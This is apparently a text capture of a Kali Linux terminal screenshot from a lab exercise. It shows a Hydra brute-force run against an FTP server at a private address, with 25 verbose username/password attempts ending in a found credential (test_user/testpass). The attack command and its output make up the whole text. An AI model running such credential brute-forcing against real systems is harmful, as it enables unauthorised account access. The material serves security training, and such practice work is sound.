 kali@kali: ~
File Actions Edit View Help
└─$ sudo service vsftpd start
┌──(kali㉿kali)-[~]
└─$ hydra -V -L users.txt -P password.txt ftp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 06:05:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "ciccione" - pass "ciaone" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ciccione" - pass "ciccione" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ciccione" - pass "piccolo" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ciccione" - pass "grande" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ciccione" - pass "testpass" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bauco" - pass "ciaone" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bauco" - pass "ciccione" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bauco" - pass "piccolo" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bauco" - pass "grande" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bauco" - pass "testpass" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paolino" - pass "ciaone" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paolino" - pass "ciccione" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paolino" - pass "piccolo" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paolino" - pass "grande" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paolino" - pass "testpass" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cicciopanza" - pass "ciaone" - 16 of 25 [child 15] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cicciopanza" - pass "ciccione" - 17 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cicciopanza" - pass "piccolo" - 18 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cicciopanza" - pass "grande" - 19 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cicciopanza" - pass "testpass" - 20 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ciaone" - 21 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ciccione" - 22 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "piccolo" - 23 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "grande" - 24 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 25 of 25 [child 8] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-11 06:05:27
┌──(kali㉿kali)-[~]
└─$